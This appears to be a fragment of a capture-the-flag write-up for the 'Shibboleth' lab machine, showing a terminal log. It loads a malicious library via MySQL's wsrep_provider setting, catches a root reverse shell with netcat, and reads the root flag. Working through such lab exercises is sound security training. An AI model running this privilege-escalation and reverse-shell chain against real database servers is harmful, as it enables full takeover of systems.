 zabbix@shibboleth:/tmp$ mysql -u zabbix -h localhost -p zabbix -e "SET GLOBAL wsrep_provider='/tmp/root_reverse.so';"
Enter password:
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
zabbix@shibboleth:/tmp$
❯ nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.113] from shibboleth.htb [10.10.11.124] 49976
whoami
root
script /dev/null -c bash
Script started, file is /dev/null
root@shibboleth:/var/lib/mysql# cat /root/root.txt